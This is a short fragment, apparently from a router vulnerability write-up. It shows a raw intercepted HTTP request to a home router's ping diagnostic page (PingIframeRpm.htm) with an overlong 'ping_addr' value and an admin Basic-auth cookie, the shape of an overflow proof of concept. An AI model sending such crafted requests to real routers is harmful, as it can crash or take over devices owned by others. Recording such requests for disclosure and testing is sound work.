 Raw Params Headers Hex
GET /LRUWMTFBMRYQWQJB/userRpm/PingIframeRpm.htm?ping_addr=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&doType=ping&isNew=new&sendNum=4&pSize=64&overTime=800&trHops=20 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.0.1/LRUWMTFBMRYQWQJB/userRpm/DiagnosticRpm.htm
Cookie: Authorization=Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%3D